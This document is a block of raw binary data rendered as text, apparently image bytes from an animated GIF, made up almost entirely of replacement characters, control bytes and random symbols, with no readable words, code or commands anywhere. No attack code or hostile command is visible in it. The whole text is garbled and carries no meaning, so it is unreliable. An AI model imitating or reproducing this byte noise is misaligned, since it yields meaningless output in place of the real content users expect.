E�ϒ���m����4V�z�	�����n�4����j4!k�]?QzW�2�9�@���ɀzn�,�3.B͑R�S-�Q�7�˨�ޝw^Y!�i�L��ѱ��v������O��5�EDp�p���Hr:6�Z���EuժD�|�8Ņ!D��gB�,���#x��F �ws��MSn�v3�,�3P�nZ3F�y���e���69.Ӫ��9Qs�U��GB���!� �����?Jx�@]i�������?aV��v{\���@�T	"�􎰇���gc �"
�E��ʨY��'׽z�G˸fws��dp����%I��T5����]������7t�e�Q���ズ��J�&%,�p�ڟ�O����/� �Bҭ�x/!���Bu;���!}�
�^u��E5��� �r?���%*���U� �.$����6�(�bt�P��=sE(���s��(�!�<+�L�Q<�(a���\BI��LU����t�ұdg@�� 6�($�pD�8�n�/!���|H� ~�1[��fʲ.�g��Zn��E�dJu����8�q�PޱB�E,��F0M���!��@|��Ցrnl�B�aA=�э�IV�h*c1
B���������~x #!	 I�&ЛG>I�ř@�OR7�S�Ô��醐:A���d4."��p���^H��0.t�&�H��u �����1��H�.aM��.�,�7��=���o�3��$�#;ª���IY�Hy�3��� ��ѳt�������r������ٙ"L�S3� 	�YRz�3��I2�����T�N�M �Ё��[��G>�qLz�G�D����y�$%���0|��(+�:��C��+H��7~�v�
5�1D�9�wY�-��Nl�.<M,7��wX�� r!R��V�fS�M�5��ͧ-U=�Ӛ��	R���N��H��������^3��P�e��ۓZ֚��gaAZ^�*I�Q(X�
m����@N��Qľ�Z'`�lwcS}�p	[�T�`֭L %BBʶ6��~�c��A<iR&CQmkv]���g3)�?n�[�&|�apc�1s�t��Cmk&��̑ ˗�����x�.��-�{��Y���o<tih7&�����-�	Bʀy��|�,�
9/*�a�%.�UF*|e���n ��%��O����.�2��Zb�"�?=\����Jt���������b�7�{�!�����n-2Au+�h��C�C��U��X��r��붞"U��-p�K��k�� jL�pk�5�G�l�w*�R:(]F�@Z�E�/x6j(�鸒��姁BWd���y�$Lr�:[���5A��jϤ���R�Ld����u��*��@����Kih��5K�}�0/�<�y�n��߻4�e����s�rΰG�����[��VY	��e���v��p��V��5���$߃�ޓ��Y8��2����Ƌ7���=Q}A�e�b[&N�¨m���D������h\/�]���z밯U��o͒G^y0_ ѹ~g��zu� 0Ѝ�*����t�;�k&����dd#��Ƞw]��%{׭tgk�z�x���ht�|���6�}Yh������`�mʶ�"u��C������Ӂ0`��V�¿t.��L�`</-�Ȯ�-hQ� �H�/\�r4�x�~��z�g���}<���f�"�>[�q��������'ȴ��O�¨��(�( 2�`���/ȅ�~����pzL��{קe�[6m��z�7O��x�1mG��E��� �ǁ- �WJ��^�w�vxs���&��}��w�x.H=��i|�x��A _��kpsF}u��UO0�n4Ѷ}�ф�3�w`bR@��"����6"xW��n_��x3�Gf��Y�ETHC>��זf#Mtb�� ��]�]���8��X��SX
�cS�hw�n�q��{4�~aqs(PaDX4��L�xdp|(A B��_@D@x��i['�z�UFg�}k���x R~6Jb�t~�_<8�@d���y� -0�H�B�~�Tg�gs]�(-�X��^����x���с4�B�*���H pe�����~U6���������_��r��x����g$d@�xp�p�#��_���i���}	g�!��7@gĉ��Q� ъ* \�w��Z\�&��x��LO^@y�R� 2����H+	Cu` �x~��g��X�9� ��<E��"�d�1��E	���n��H�{��&0�m�e��X���#��m(焿�\H��xma�.(g#9���c�F(8��p ��\�pg	~C�a?I:FwE�(-Xg���c�F=�z��b��&01�_�`aᇹ�w��uIe�i��	cǆMQF3s&z�eU������9��	�	3�g�k�40@H w�f
�(���"���'��V�yM˹K	�����H�i������mxV��G�x�3q�M���9�	c��"F��i�h�8�T��8%��V(�xq��?%&�X�_0��� � ]�pPT�4ə}�{i[���٣���I-3��q(� ��a�p�����8��	�6�g��7T�Ѡ�-��%e�0�Z�2q����	)0#�w
��`�<��W�vj�˲��Sʅ,aJ!z?���֑J����0 �)�����Y�3ц��U�OA����n	)������5���h�������FR�XjR:���J,Mq_�ʆ��=c���r�ٓ>�z��}yJ�	�7��f*���9����@�aգ���Z���d������X��Q�x��}��!Ѧ�yN1� x�ʜ��_�	�0P�0������X��x����.W[pc� rI qBK)�1YY ���Q9��VR'�].�]�i�GY�몇Py��p]?qB���y�T0�:�v90k�� ` ;?��;*&���,{~�3�	��	%p�^�� 8CA���?KE0�=���!ZД�Ы�i{ʰOh�4R�ԤE����!�?_;��(��,*y�Jy�h�a��%�T���Ŋ�B�\׫1�����3�;�Ћ�@���  ^���� Pk:�/�� ���;��Rz�{��dʴ_+l��w�J@���|�[-����)�b)ҫ3�:*K�j���;0^�{g�T����)�gںX#��(ň)�Yx���{���4�9�[�W�N�KM�d�d���8�;�:�+#uy�9��ٵ������;)d��:�1 ΐ�ɘ��I<,a�6;�/�8�lz�M��a)�����z㪝�뿫;'T��۽�s����T���
1�}Ĕ���2��k�% 6���r�:M���|�0ݫ[H#,�0���{�p(Pb�7#�_�!MF�S���`��;|�p�0��s�+����� �B|�<,�(켢�D�	jr����◉���q¿�
w�ꗕ-<k,�v����a�w񟜨�)��[�!A������ʵ:@4�	� �|�
�\mQ�ﴎ/1wL�gc˾��a��-q�v��+���[�J�cJ��P�(�����l��-���PƵ\<[Sʭk��	C#��5�4[�
Cv�	���[��;��(��!�[ɯL��	�{B4K1\�@Aɷ����K0�H�eo����uk�i���_Ż���,���ȝ:ҾN�L���[����3��+0��'��ɚ��zH���d�#��`%#��"��"�e\�%�9A��,�jK@ś�-�g*���k
���I����|6��R�c��} 4{���l��z�ת�*����%1=�|� �=}`�F݉!A�N��@��g=tuj-��a�����wp6��C�����,�Ǜ�����۩}��{繃;;�!����m����|q���cm�ό�0{�%ܢ�=���k]��ǳ��B�ʚ�;�=�L�ٴ;#��=�B}U=O�=0��[3���!��^�O*>�-�ֽ��5��!�̿2A�ė-�g������-�$#xx�N^�#0* �����ѽ�=f}��,���*�,M�����m�wp�*�B�M O��"�^����\��M���d���3��˥�\=1B�@q���� ��i9<N˴��֒B��9�|�G�7�݂���������3i-l�0�s"�]�����ڈ�~6?M����\�^��?�(츯�k�|����� � �������q�z-ɣ��YN�F��������&GR��W���3[H�$����, P�����0���!��:>�#Ԟ�i����i~�B�R��(�9���)��()�4��-H�m-���`U�)N�w��`���(��k�R>�N	���&�I�a|�n���x>�������4����=�w�������Pp��}��@�
�k���^��U����J�??w0�n�Z�xH�D�������� ��O�H�96��[M�4��n�Z.��'����@a�=��kn���KxB�\p9� �2��-������*��S��`� ���?Y��9/���yY߫�ad`�}{�,�
�.�z~3�o�M��2���.�9���|� ��!a�ӈ�� -@�������?�fM�^M��}6��m(�󎛁��yq�3aӭ������w��N�3EM�z����U��.�ؚ�5����$8Η�$�k B�J041�aA6w���bB(	����ɏ)z!8��@�T^܆-a����xQ��3	�s�D
�y](HKAg01�jՁ"�:qa©�B����@B	���/-Y-��ms�@�	W�Z��L6&���%��1�_�\�0�B�����ֲ$Y
���̠˪�)Л]����dx��Ȣ���i��a�4��/��/��p�u�c����-x;��Ec�)�2����i����D\�1��G]���������>�� 	��]gpc������.�j���������@�X�(��>Jk��NZ�5���GC�Tcm.�J�!�8R���#h犊-1����0-�a!+���"
��2����,RQ���!4�,��\�Pʏ������'VܲM�S�m���!c�q�0_L�1�.r`�ѦS�%�4˯"	

�%�,���X2��I�	J���)�[K ��1%�z���$�Ɓ�+̰�i"(�JU'��(^h�h�G�Y�K�~�4!&��o;�F�B�(��_�``t&*ɛF�*sl����!�����0a/N���2�	�t���X�:Z/�5�ѵK�z$����T����
��x�y`��p�FM[��gU�2!�RHH��<U	�e�fǂF W�arsȗ���E���c�O|%�THr��ը-���fn}�L��%+��R��"����$�K ����#C�)aX<�E���!-�å?���|��88��/��D�@��W�&�聚�k↫e(�!BS���V�*��.8���Ԟ���J���@�Z -,�Ņ&����U�,HPw��G/
��Ic�����GX�#��?2i���ME�4f��!á`��n�Jp���5�H&��6A�R�v�Fbh���O�&�-�2K�ԪI��W[q�¼��P�F��?څ����]q�PJ0�����,n���8 E���C�_�D\�`���,Mi���k�Gr*aih@��k�A�/hA�/�����
r��I�E\��n������KV��Ba%&��9��	�㔗����<�چ�v��hc ;ʍ(��Zp�3���DM����YT P
Ux����C���J�1��������Q{���� �_��.pB�# P�H�|y5�8��0_@��t��3��A�mp3|�k&UC��$�q;��GRyK���M3�+���g[����%2��A�K�Y ��dJX��@�"<�d�RRMP*j����\(�CV^d�v���C�!f�0�Z%C T�y�E;(�?jp���( �G��eFDh���A�6)Y3fלI7���pn�k���'B8��5��-�vS1d�����хd4H�AT �	�L�AӒ��J���)����%I�JF ����m��1�Z�o�D�Y�?��}T� X`����!���	��EQ�LM�n��3�6k���~Ģ�Ea�z	��b<��C~���@:@�=�0d3?a)Aƚ�e��zD�B��ƅ����k\�X�@��/�F�X[������6�d�_��*� �
���� ����QѪ��B+��DS�����������1m��["�Ej��]ŕ�1�Z�:4?Dx�l\n|����E�l%mA:Q���Z� A. ����2)@20p��V"P�F�+т<3��S+Ӳ�n�/�(�&���D'?�q��� �A���@@� ��(c�qA��Y�r�iT�Z|����,%��'�r���`
�����6���.y�H�� {aD	��
��ބ|Y��x8�1�B����XB�R"\E��9ٱZ⢂�,�� BPt��
e� �fBcLt��	,Ǣ-1W(>^hsu�̯6��2�@bQ���LMI@�=A�$yv�b,�ɪ��34a ���%�.	�]�ƈ��'?0�>�+�tZ(�M5��Q���LMބ��j�4 \f�p�1�g����(],��k:˚���B�Kk�����@���<`3 h�/��_�2!�� lM���
O����ph��w	ѵM���o�J.�NЭ���H@ɭAf�Y��jԢ�b���zwc!�_unc�`�ھ����3�q�����.~	YF������Xm��8�}��Y~�@��l��ǹ&���t��h��� W�<�-�\��N������ ��{/R�3z�Ȁx��;J���x5�2����N fH�6&�i�� �ˮ�@�!
^��9��S��ǟ��!fض@O���9���&<*nyt�ѭ����x�����P_<fPoY|��-�~A�P�q.������/�1�� �R��z&jX8� �k@.�џ�a������&1��s�p�53`Y@|��p-�)�����@u3@�(���AZ?�c�ɋ q��+i;�*7���x������-�.0��ˣ,�x脷h/\ �5��%�<���y�`��J�������A�k/��=:��S;�3>
�=CB��������+R⼄h����\Ђ��PY���P7����i��;<�|�{��k��"��3�wK���
ԈmK�t�D�i�)�+����ʲ��>�#. �ѓ��A��#���fh;,T�"�@,�j<%�����h�G���s@&�����&X�X%�� ��x)�Ĳ�P�Ǐ���@��HƄ��2��Ql	,$¢{��#��)ET�%�I�r�+$�*QD�8�.h?��+�I`���&h��2FЉc��<�;�p���1r�6�yŊ�?��$�Fi<�&
Њ�*�F��B��#m0J'�v@7F����F-��^�9��}�*�-h��n�GZs�'qJ�47
;Ūq{1�qǦ[�f0H�lʸP�khk�o8��,L�(̿,%qH���%0���� ��T<��&��3���l+�K���A,�!�X����=gY�a�#�h;t�JŬ@g��ٔ��B48ڈ\)���-�ɴJ� �9�k��BL�h������Ш�,l�	TNQ2�$��D���!�M7T��Ȕ�L�Y�Ăc�QK��f0Bl�8�#i��`��H��=�M?,B��l���J����J	:L�CF/#H�c��[��L.�T	'�k���"�J.�4:"l�l��4��D��(��ӕ=�VxЁ��s�H��ÔH8�҆k8	�C"�����bBN�
���2�����ޠR�+�-���ո��V����ZK��ң�����F�tR��	E�<�SB����0�ИE�q�����A�$ Iӂ���k�Р�@���Ƞ`����B��/V�<2��Bȇ��CFS hb��YM�cN�RH���u�(�/�Kh'�+�ճU����8#p�����eI�R�>�Q�K��dӄBB�TRÜT����D�P]&�"Q�����B_z�� V���`tL��;`m��:`8�iS=�	tX/�s��$R'�|՜�S６�\���pU����㳓�р�����pIC}���Ә�f�I8��n�,�lS]-��tՠ��ϴ-�N��շ���$}�.%W�9����
�sP��pU��yP�E��b�WB ���ÃG��"��H������]���{��p�J���U��"V��̺=/�B�+�܆
�	0�:X��B�b�	m+����U.]��$�Z�MH�hKl�lDԕ���m٘�+��i68Z������=ݿP�qӝ��4PXH
���ͱ	؆�-�����i<�ᅬ�c������N���83R�͟
h/*�8؛�*	��/ߴ O�	�"�����\�0��c*��rk��������=��T��	y^0j0�e[V����ڇ�b@K�8��]f]�	A��mD��P��\�!2�v��(a_�Ȇl�3hn�>I3 �s �^*����ӹh�b����X^�V��x\�M�&V��*/�چ 
_6��$@]/(��D0��s�����>�2 *�(�����|L]���u�XC�%1���?���CM�L��胵���ʁrYgh�'��+�d(��K.�E�dN�dj��5F��t?e)e%eu���"hK�}t?����O2� .���]f�;��d�_V/Pd,�xbb��3�;FVO��ӊ�h�4f� ���A@�e�fZ�?�0ځ������I�ԁX:�:x�>P�$ƭ��_�gߔf��ǯ�긶���`���-��+���ђ�R80ItV�vP�uԖ�:�h� K(K��֏����O^Ҁ��R�X����I�dN��(���E��\�e�XGK0ɐ��iKHɣ�$��H��)�����wF�hj�A�I�j�� c��9g��!�pi\����K���kc�XЀI���g������ ܢ� �>�H+xj�hk�~l������ǆl��l;ʦL[��»j����l�>m��l�Nm�F�Dhm؎mٞmڮm۾m��m��m����m�n�n�.n�>n�N�@�  !� � ,    � �  � ���G��e �53ȰaAg]
!���C3�*Zܸ�Ɖ�q$H�c��(S�\YP�Ec�6��"�Ś!rl�B#�:��Z�����3:��pΠ�O��#�t��,��jqk֯	�r$C�ZB���D���e_�^\�S��3�f�bpɪ0�<�:u*WBX7�$i��֒��J���ۿi}!c"-J�����Bg�t�Z�
�&.�-��_	��&8�!U�]:�L�i�ȉ�1ac�������N>][�m�u���� xۯT���^�}����_�8��d�5��X+ؙ`�5[j��VΘ�Pv�y7��x�TQE!e�?|���RF�^CT��p��g�e�P���+�RP4�A��hh��`i��Qbf �k3�B�P�q�x�,�,���^a���Xd��Ȑe�I��(.� ���Hc.t�%8\CW5 �A��CAn4�?Gm(ՇP���W�M�eK	,U�-��!�fȘ�Y�aZ�6-㦏�}�hC@���]+P�JQ��`!��A%!^���w�ySY},~�	�tS�5̭��e�e��h6�ͧYG��)��Ꙓ�~臬~��T�˥Etq	آ���I:��w#�3�8�B�-Q(u�ouYiWmk&`k�C^p�Е푈nP�ԡ�U쩤���P���C�i`�T�e�*R��ڗC|=���U�x�?��Tt��׫d$c�c��N�m�́f.�j}j��H%pQ�\V�9Qyiq�TA�(�E1�dg�B;��)#*!������`0���E��8*Ƅ�tIو��L���+���������ik�R�8��A}�ׅ���N�ěͅ3� KC��8�BCN��7*�o�	u�ot�v���)w�Z�ty���w�u�"�!wxRB�|��4�A�����J\��H>�������-���Nc�:J��Hޙ�H�))A	""X���؀E�d|zᜣ�w>�p�Q9C*P�d-}Â��'?��!+�\p����dHR�En`x��x`A��
����%�L��%�c������D�i�!6�qyȇ)�]/1���"L��R��O5�d3QЎF%��t����e��E�q>��WF��t�n~#1���x���Q%9��<G)�1��%�A�p���u#��Is�CI"8IFZ`{��
��<z*q�G,�Y*~��� oRm���NGb@R�D�őc*W���1� �d&�(6/6�R͡�AD���uL&9Q��k(���(�F�	d.}�|��I͍PJSȨtzi��h��M�"�bL��!�4HBY���Ε���F j���� ��c�@�Mm��!´��&�H��=�J.
͖��Ӝh%�H�Y�1S4:$?9��/���|���X�B��bR�����v`�������8`'PQ���_,=���gδ��+����Z�LV�PM�+a5��ZQ/�Ϧ�����&&%q�jq��+0��(R��y���!��?n�,�4Q���$�.�D%,�\�dQ2�j�ք�晲F�����n�aAK����(ѝs{�
֕%��H���q���JܑԆ���"�%.��˕���
��J��� ¼-n���ʔ�b��A�)O�JƩ�<H6[HL��)Q'�N�N���=oz�7𤽢�Ax��:d��pE[���uX��/�
����6%�`�zO�`G�����o�K�!6u? &l��:��伈@��aɘ�>,kA�L�x 4�8�A^g�f����C �?�c�#a,G��PAZ�@Q��{������<(�80���ar�Bڥ���(bBQ�����*�4� m�����b�����F�L-圉50Ƹ|"1��#����B�Cc@����J�J�g��q�q�9��cr��[��#Y�``���H�A��X��p6*�3}"����dH�
����Ǳ	rl,��!�b�%"��t���.ίߩ�n��!ϵ�7�]8B��!Z��2�:�w|��ng�O
�ޛ%���7���V��r���N�3��2.�d�Y��jCD�2@�//�&k��7�7u�@.R/��D���؆Ɍ�!-����qn�`��yé=u|�{#ͥzJT:BD-X:A�s`�xa��vV�Ar���`.��2��<�������dϏ5�$Q~��2 �mw�7ƧŐ���4�YbB�q����sx����?��Q��/X�L�
r���C,����=����_x�̐�^w~Q����վ���
L��4=�����@��I"�����@{V�^{��� p؆���P~�d��<�L��O���C�ԵzЯ��X����m/�{����rP��� ��Y�7|OV^�g1�J��|��@�~�Vj�77*�j�{]u�e�6d��xvk�b�egX������w��fw�c*h��`&�vDF��7Z&���z�[�'+�P
�p�u�r},1s0%j��)�`"�>D}(�@D�})�s&���$(������ǆ�m)f>n�P@��xe�,�z��\?�v.�~�@�B�Hx%R~8�`�Ung+eqz�gR�8a'�a�fh�gt�pY1�0s�^F��g�`� ��p�(}$1tf�8��)�"�G��'��&N��U�@t�XJ�D��e�puW�+��wN��,��w�U(�D#�C�_�s�iX���F�Z@\hA�����eu��_�h"��x�芅(��wV%a*WA�0s�'(���Y(�긑�rigΗ�j��n�[W��4 P�V�>ujm�r����U7��%�����!�m
��(A��v���p3��Hh�����a��YDw�~@�ck��Lِ�Ǔ�1��X��CYWJ'���Q*r��,����Z�V�]�gy��_`b>��=�a��5*����FW�SYrX�=�s�vw�:ޘR��\,���ɖGR��Yt�^��CWCP~�.љ�'���uy��Ap��ї#a�c��Υ�܁+B�C08�؉a�︐�f�5�z�y���J�+ ����37X�9˹�vU7����P&���cW@��x+�ir�$�2t���^�I:g�?��kG�1�[��5:�c*�\��_�.��� J���������i4h~�Y���%�y�����T�L�C�g�u3ٗ�nW����1�˨��(�z��i��CĜ]!*�����៫Q�U)���%�3z�9�� ��3�	�7��SZ��S�QRZ%�	p9�=�w\�5�r����0I���*�iW�T���3t�(��%Z|>D��W�`��A�)�J�����%z���p�Q}X����(�~EZrȦ��}���@{c�qj���Ķ3�&����?��|��ZA�:���R�pvju�آ,a�G�ӣ:�(��������00���٭ә�^��jp��ʧM�����q���$������%��	�
��hb�3G9�.�+P�>��3а�Z���}	K�yRTv�&R��Q��e�ѯ�� �����2�#�By>���֚'k��|�������p��P �>k�.z�?�~�%K��X�L�^�C�y,�����J�۝�U�L[��wQ�1*`��|!�Gr�l��@�Gk��3�A�>G�˴� �' �Y?�
_k�(!�����+=>��:C�����)��a��{�+�{������xk��C�����R��;v^��+��Yk���i�`��K5^띏�l���w:j>��1xg���){��1���+�u{�M�������wP��ݺ:�g�Q���# �7�l����H!�K��LaK��⫛.;�$�e��0�k�	+�Q�p��N��{Y�+Q�\J�tk�?����v���3�A�H ~�pl`�0�؛�����a����ˤ��@��y�P0p��0ó{"M2���aŊ���c1���,q���#@�Yq#�3l�+���˻���n��H8\\AR�L*,\�
b\�Y�����{�*Qɜ\|r�5Y��!�,�W�S��ƞ����^`��;�-�L])���1����;Ō�Ɩ�ɱ��|���Ş���1- �#p�!Ę,�ɴ|�����̗��:��(x��M'���˄�ʱ���͗����C�E|n�<_ Ԭ��A�S��N�Jl����l-ٌuH�_Q�����P஭;r�v���ȵ�3���-ѪFo�-u3�J��	+�u��5M7���̺	�y+�,9����'Z0ѫ�3p��1���ĉ�/� f^i���(��b �!�s,��<���LK����}�1�Sk��d�J*����.mP��4������q����[�q�pmU!�\g:I���H'M�qW0�
+�:ڀ=$�mp|xe{�:���;�В0X��p��כ���!/<���m�u�%�*@҈m֋K���8}
#`�Ǖ���!,��-�������Xh�_`����0�`=��k��I���K����k��:�Q���#+1��y�%Cj���p���A�&ޥ�3`�#����� y��u��&붴;�@���
������Mؑ����(�Y{��ڝ{"'�q��`w�Z��Z���]5?��#��p��lp������T
nx'w|S�ӥ��#�����M��q��pg�M��]�w�l�M{�W��P 
��@������?��B�x�J�KN���������\p���+��m�,�
�����,�v�^��L8��ּ9��qc�����l�o�����1���,Q�:�������?����A 0ۈ�u������]é�������>�em���cp���"��پ}"�[��QX���Z��3���~��2�*��L0��~�^G�Ҽ�����,fR }����1���	�9�
L�^�#������ƀ�/������Y ���Įc'����� oUa!�Q�I�Q�*�?�N�K3G� y,/�šgs6M0����w`ikT`� ��`1�[�r��N�>�w|,*M����v�b�4�40��c�E ��~K)�]�x�	{B�P�\<^A\p�Y��P߶�r�����n���Є	{��7��߆Z��t�a���1[��>\�.��T�G������P69��.�T6K�uh4,�1��������`��q���ъk&�"U��Hg"�F�+��d��8&$���^p�E�9���"P��#.dhpYCo-�ϗ��RB�G��4��O�@/�V���ć�r�B� 	�Zͅ��������@�H��(�G5���׿a8�pQʐ�4�X%���|��J��@�Uh���������w���p���c��W�a`�!��BA�g���N�+Ьқׄ�\��`e�q���Q��S�@3��G�&�"��+�B����܉�*\�gT�Scߗ�U��6<�U�?l7�a2�1s��f�g��\^��5xqG�X�L\�v����g%+��Y�2��������隵�ͼ�ɛ��������|���*�����kȺ��P@��[�7�Z�����H��V��=�jQ�K����C���&@�@SqE�zZ�'����ƣ�28|�gZ���)q�
��3�/���r�
��@���+E�(�)-���QA>�B�.� *_�i�&(����̚� �>�`�6�\HN��+�L�hF��P�+���,�0�EA���(��d�#����*��#�ޑ��A�$� �(B�������c�;�F=;�%p&�h�7�m��Հ┡��u�����D�i�=
��	�V_](*��D���|���`kJ�	ҁ��=���'�[d�T	r�L�\@���Zx!��ehM�jU
�_�\MʣR�(�к�g⣼n Ռ�r �ʄw %:�w��hg�
>��&�J ��Z��Pn��Q����5��Wo�L����a��jc�zV�!G���́q���K��و��jj�΍�`�B��U�@m��X��W�b��銵y����-���fW�|0�� ۚ�T��;��Iρ�0`�ëz"��F�Y�Zh��p` �!�m�U�s�f���FG�'�΂�7(3Sx3ݔ����2v΂A0x^*b�c�fh@u��n����V�l2� y.SFXXM���]!C0
�@6�-�j0�IN�v��h�?� ��+��#d� ��
�A�8w��(�+�a^�r����E�k���0��ea<�#Ɛ�A!W����ut���hGUX�fq�SZ�g�b�$O#�I�YH筏�pu�Jc\� >F0IM��t�F�,����?VƈF��@�Ă��md+� s��5α@CX�?�x6��!p�����eMb\ɣ��7�L��U�aY!��G M�U����He���\�"�@j�Q�
����,�If�>�!����da%?���B��#dh�� �s����"�8�P��H�2;�8He^H�b��O��Z�a55�OK^s!5�mD�V@A[_#K��]
�t���"@.��H
`W�a	�.�d���01:�	�@��V�Q x�a� z�e4�t駬6jM����Ti�:��RrgC�j�h�!��D8?��Z�M1�z.�7�0��)5�GAS�ެk+�(��R�O����?�ʭ^�	��N�~	�JJͬ�Q��F@Ҳt�,��<us/�.��؀]B�1t&zmFft @�$ݩR��s+��'�њ�����L:P6��(w��JP�T�[L`B�Dk��?��)�Z�Ц���dG�X����Qq��Xc[x��SÁB����2��?1����d�%���-���O�;���!E]��2,ׂ泌��v���V*�#����kI�b2�� !v�W4&�xJ�X5cbѢ�@�l*j]G��N�}�m�������G4�@�z��S��BD�F�P���W������2oCшw�d��Lb4���� ��v+��GJ�۲����(�b�T)� ���g�u~g�ѥ�_�R=9��8���d,�<��VF��6�5v�T5��(��i��M" 聈�|��֒I{�U���~�@R��.DЀ9��� QAˉ��@���l@-�2���[���p_>�̆�B%��&�_r8�nm#,�=��Se*�ΚCX�5L<3������B$f»�5��l��l8gp��\������������Ŷ���	�p��n(l�`B�[܄3�x�K[���h�M����~�Ո�A%<�#�6usy����w ����+A�erT�2ylQ%=�?@/�5��M��3@�t�T�g^�^���#{Pq�5��'��QX恰�r/��B��	�W�{�C�����'|	�#��Li�j�n�@��
��A�5B8�/D�%��;��` P�-nъ��;�^胏)N��\�3��'f�	��G�����*l0?�m4y��k�d�h@ �����q�{��y�寔�Hc�3�9���t�
!�=�BO9:H��?H��&�V�G0��<�00��¸�M ��ӷ��wi83X��e���阅�d�@��
@��y�@e(�ֳ>볿>�l(��>��t��A������ �@� ���؂�S�HA��A�>������}��K��K�K@K���h��i�+�A��ð�+��K��7��z����u؁7��dP�&@�'�e �;��m CBL���B�(r��)�CDD� �I��� ڠyh�}xCy�B�ۇ$ù�A,��}x��B�@@�@�K� �Ѐ B*�e؁D�E`ԁ-Xe ��k}�(e�E`�ECe �`L�T��.�El�Fl\�6�<"�@PKF��hl�X�$\�a�`�@�#Cf�Eb��y�2��&X@��D�  H�F��e�Ѐ���F�@@�EZ�fde� DF���{tF�0Gw�EgGrI|T�Ǐ�Es� �}��( 8l���w<H8�e��l�HH��Fm�yxE��r؇XJ�lJ�lʟ��-�K��Ȁȥ�D�Ã���C�o��dF��E�L�XK X�-���$Ir$F�PĔ,�u�D\E��z4���K�TI~D�|JƄJ��@��܇HǴ�-�}��p\D@ȁpԀ�DKK�@rP�X��)8M{��δ�Äǣ�˽4�`���m�M�I����<L��\�oL��lL�dJg�܂���|�D���Fp`NbL�elJ[��}�Ky�EݔE��MY�ŭLρ�M��Mr4�U��O`N�Fۼ�H�v\J H����}�E��lLs����̬Hq����� [��\�p�zh��TOs���\J���Q�,���OY��\�EH�\�\��f����u�O�pFl�@(�@Є���d���d������lP��N�Lw�P� ��R8H }�uJ��	�t��8�]S�4eS������[��\�Hp �9uQ;L�XMy4�"�R@�-HD�"�"mT'THmTM�G&�P*]J[���<M���/=M�(S˼̭�R���6M��\F�l��F~DT�xMB� H�R$��D��Hu�&m�"%�hdTE��FEKF�TSuTO}�1�	Q��?l�;��}�F��lU��tSUQb���М�×|I[ u�s��seKXWM0RH��F��u��+�HM�e�I ���܇FpRM�c�U'mTP5QKh� �U��
m�U���$����TW�ّ-R�=YsԄ-ȇu�Yt�uU�>� ���)HK��tH�{���H� w(�@�@��FeT���.Ue(_mX��ID���d���Xe�ZD]L�uL��͓-[�%�"0�z���C�́)`�F��)]ԑ�O|ـ�C:�Y ��]5�
��]�>(��U��؆�XR�R�L.�ņ�4�V��-]ā�v؇�ݲ���%]ҽ�y5Y ��uXX @˨�"F�Y[�W�����z�]� xZ]T�� E\Ei� �|�^��\S݇|��魷��JeJM�ӄD�%\4 ��Eݳ-�# ����]e8_��Ǌ<YpH\�� �\WǥWM(~e]�mϾ�[s�.`��  T�eX#�RHx`H�ϝMҁ��-h�Ӭ��X�����`��`�U��-|��E_�uI �����#��p�ב������_2�ݘ�7�J��_{ :�a�]܁��D T@��H��HK8ԥ���݁��/n�I a4��/n$/�b�L8_2�&� �_I8�pt_uX@F�ea �6ۇŉ��@VD�d�z�[�UW:��٧�������]��Ԅפ�]����]�#@S�\��F(�������aX΁� �?7`c�m��V��`�ߤ���c���@.�A	�5d��Q��M�� ^d����l����L���(������M�E�;a4��x��ueS�ar0efN5��Merh�M@��5�u`����0�"@h���M�7΁�~�8�gF��h��h Y}�ѐip��5Pnf����%ل��@��Y�e�U���S6e�}�-��i4`N�nL8�SV�=.�~(����R�M�CHH����W�AZ����>A2�� TB�cu%��㑵��TĖ^��<Z�-�C����e��PƁ�y��t�a���>�6j���M(Zd�O�e�6��LL�l}�磎��ᢶh\e�VNm��7��~m��e4ȁ1��F �g��-i�d�=F��d���>�n���<��.埖�6�M`�#h���b6����J	eL�l# o�>e��ؗ.��vc�o�w��I���ve�v���h p�s�[H�����5�g�|ooP��|he@ �GH��>�I؄Mȇ7j�d�=�S�G�}��FpL�쪖����:�c�h8.K��Pp��q!G�Od�^���jL�d����d��F5P7h�����^�!��^�Ka4�a&P���l�7&a��f���z�qW.����0H�/���˖G�M�l�;wq��;p=�ԀdN������Ӭ�!a4HZr�8G��n��8��#��88uVouUWuVW�T�`oH�E7�iP_�Dh��n�%(Z�EHu掃d_�#PvF�r&(�vj��i�?��vj�vV.r��F�pN(�ol��}�#��vww��#��1��u� ]2LKv�O�w��S�G�Aw�GR�m�=l�\J.L\�U�{CO�x��ڀ����,�� H;��ǀ4�y|H`j%}y��y���C�s	����G�Ԉ��͈�ϙz�\	5`�Oz�7��w�Wh�����O�������x��QUvo��o�&��Z4� �gwN�&{��J n������H|�n��{�W�oEӽ��gS�g��O�3�{�4z3]ʵW�}`�`|�7��W�̷L7�yo|�|�wz��p6��@���p�g}�pՇ}�'}�{��	���V� �_}޿}įf�~�~��n�}�x��o����  !� � ,    � �  � ���GDAj	�H�0�f�k8�`��ΨCp@��p�Q���≮XQbė/�$d��̛0���ɳ!�=���办���s�sAm/Xl&բ�����Lfz�@pъ�"<��V�Ы�ີ)7b˞���+��ҞL�ek�aU��2�mp�㿰!#n`,I��R,!�\[�o��E\���Ѩ�ji���Ä]
Pz1�W������ǖ���������M��^�銎)tgм�_r�&�k<�5�Ӆ�µ%��=:o�}s��wo�����'�����]� �Ox7C~�P]�D^\�f\r]�@X­pL\�Y@`C�\xQ����uO�4 �=}��	5Tk
=��	���E���K�Uf�Pd��[��d��A��.�L3��APZ�B�`�x�x:��CuUTC�x�cYe5jM�YKQ^�gZqEp��'��&O]JT_�d`O����?gFTÏ8��P3�(�̄0ŉ���=��f�J�P3,�Erg���?̚�]�F��P�&�hO��$KB�P��h��������.5h�&�p=e�P�,�I�F�yk����+C0�R��L�S%�KM� 0ui��A�R(�Du�EěWq�|A-�A��T����L+ȴ*M��:K&9��S�/Q@Ф0h2k�u�IPKu	i�FЩ�0O����#��e���ye����3_��5��]�P���+5�5�,l�黦a �#g'��hd9�sT�����j�tj�bl2��h7���+��&�&����
�$�Kz�����v����tt�M�?ݤS�[R?$��e-�/xBa�H��6�I�ډ�c6�
c��:�P�C�y�9~^��n1��S�x{�mԐ���H��1�;�0��;�87W���2���MՋ�^�F�A�X"�Ъ��R��yC�?؀P�����t�N�g�D}PK�����ܣ��˿�Q��8� sU�L��r�
